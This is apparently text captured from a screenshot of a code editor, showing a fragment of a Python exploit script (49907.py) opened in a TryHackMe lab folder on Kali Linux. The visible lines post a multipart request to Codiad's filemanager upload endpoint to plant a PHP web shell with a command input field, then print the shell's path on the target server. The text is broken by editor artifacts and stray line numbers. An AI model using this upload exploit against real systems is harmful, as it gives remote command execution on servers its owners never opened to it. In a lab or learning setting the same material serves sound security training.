 49907.py
1
home > kali > Desktop > tryhackme > ide > 49907.py
label>\n                <div>\n                    <input id=\"shell-cmd\" name=\
>\n            </div>\n        </div>\n    </div>\n    </body>\n\n</
html>\n\r\n-----------------------------289777152427948045812862014674--\r\n"
Find Aa Ab .* No results
116
117 #Construct link and posting request which will upload the file:
118 link_exploit = link_base + 'components/filemanager/controller.php?action=upload&path=/var/www/html/data/' + projectname
119 print('')
codiad
120 print('Posting request wich will upload the file: ')
121 exploit = requests.post(link_exploit, headers=header, data=data)
122 print('Response:')
1
123 print(exploit.text)
124 time.sleep(2)
125
126
127 '''
128 Finish:
129 '''
130 print('')
131 print('File uploaded except you got an error message before. If so please run this program again and correct your',
132 'mistakes!')
133 print('')
134 print('Path of file on the server: http://' + target_ip + ':' + target_port + codiadpath + '/data/' + projectname + '/' + 'shell.
php')
135 print('')
2